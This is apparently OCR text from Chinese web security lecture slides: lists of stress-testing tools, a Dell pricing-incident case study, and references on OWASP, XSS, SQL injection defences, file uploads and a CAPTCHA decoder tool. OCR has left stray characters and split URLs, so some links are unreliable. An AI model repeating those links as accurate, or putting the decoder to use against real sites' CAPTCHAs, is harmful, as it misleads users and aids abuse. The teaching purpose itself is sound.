



# 網站壓力測試工具(Free)

O

**ab (Apache Benchmark)** -**http://httpd.apache.org/ JMeter** -**http://jakarta.apache.org/jmeter/ Microsoft Web Application Stress Tool** -**http://www.microsoft.com/technet/archive/itsolutions/ intranet/downloads/webstres.mspx Microsoft Application Center Test** -**http://msdn2.microsoft.com/enus/library/aa287410(VS.71).aspx … . Many tools** -**http://www.softwareqatest.com/qatweb1.html**

# 網站壓力測試工具(Commercial)

- **HP Mercury LoadRunner**
	- **http://www.mercury.com/us/products/performancecenter/loadrunner/**
- **IBM Rational Performance Tester**
	- **http://www-306.ibm.com/software/awdtools/tester/performance/index.html**
- **Compuware QALoad**
	- **http://www.compuware.com/products/qacenter/qaload.htm**
- **Radview WebLOAD**

O

- **http://www.radview.com/product/description-overview.aspx**
- **Borland SilkPerformer**
	- **http://www.borland.com/us/products/silk/silkperformer/index.ht ml**
- **Empirix Web Applications Testing and Monitoring Solutions**

- **http://www.empirix.com/products-services/web\_applications.asp**







**Security Risk Analysis 的重要** 

### >Dell 網站事件的省思

- √事件:螢幕價格太低導致眾多買家大量下單 √原因:
	- 官方說法: 人員標錯 → 為何沒有人做 Review ??
	- 民間懷疑: 是否遭入侵修改?
- √問題根源:

n

- 該網站設計前沒有做好資安風險分析
	- >應該有避免讓所有人在短時間大量下單的控管機制!

▶類似的事又發生在HOLA!

 $\checkmark$  http://www.isecutech.com.tw/article/article\_detail.aspx?tv=11&a  $id = 5435$ 



 $\text{Weakest Link} \rightarrow$  罩 門在哪?

### **A chain is only as strong as its weakest link !**









ū

- ▶ 書籍: 『HTTP Essentials 』 Stephen Thomas
- ▶ 書籍: 『 Writing Secure Code 2<sup>nd</sup> Edition 』 Michael **Howard • David LeBlanc**
- → 書籍: 『The Web Application Hackers Handbook 』 -**Dafydd Stuttard 、Marcus Pinto**
- ▶ 書籍: 『Hacking the Code (ASP.NET Web **ApplicationSecurity) J** - Mark M. Burnett , James **C.Foster**
- → 維基百科: http://en.wikipedia.org



 $\blacktriangleright$ 

O

### **OWASP**

 $\checkmark$ **Top Ten Project**

**http://www.owasp.org/index.php/OWASP\_Top\_Ten\_Project**

- $\checkmark$  **Guide Project http://www.owasp.org.tw/index.php/Category:OWASP\_Guide \_ Project**
- **ESAPI Project http://www.owasp.org/index.php/Category:OWASP\_Enterpris e \_ Security\_API#tab=About**
- **IBM Demo Site :**
	- $\checkmark$ **http://www.testfire.net/**
- $\sum_{i=1}^{n}$  **The Cross Site Scripting (XSS)**
	- $\checkmark$ **http://xssed.com/**
- $\blacktriangleright$  **The Cross Site Scripting (XSS) FAQ**
	- $\checkmark$ **http://www.cgisecurity.com/articles/xss-faq.shtml** <sup>272</sup>



O

### **DOM Based XSS**

- http://www.webappsec.org/projects/articles/071105.html
- SQL Injection (資料隱碼)- 駭客的 SQL填空遊戲:  $\blacktriangleright$ 
	- http://www.microsoft.com/taiwan/sql/SQL\_Injection\_G1.htm
	- http://www.microsoft.com/taiwan/sql/SQL\_Injection\_G2.htm
- $\triangleright$  Java EE use strongly typed PreparedStatement, or **ORMs such as Hibernate or Spring** 
	- $\checkmark$  J2EE Prepared Statements: http://java.sun.com/docs/books/tutorial/jdbc/basics/prepared.ht m
- $\triangleright$  .NET use strongly typed parameterized queries, such as SqlCommand with SqlParameter or an ORM like **Hibernate** 
	- **How to: Protect from SQL injection in ASP. Net** http://msdn2.microsoft.com/en-us/library/ms998271.aspx



 $\blacktriangleright$ 

O



- $\checkmark$  **http://www.computerworld.com/s/article/9104619/How\_CAPT CHA \_got\_trashed**
- **CAPTCHA Decoder**
	- $\checkmark$ **http://caca.zoy.org/wiki/PWNtcha**
- **" Why File Upload Forms are <sup>a</sup> major security threat"**
	- $\checkmark$  **http://www.acunetix.com/websitesecurity/upload-formsthreat.htm**

### **HTTP Response Splitting**

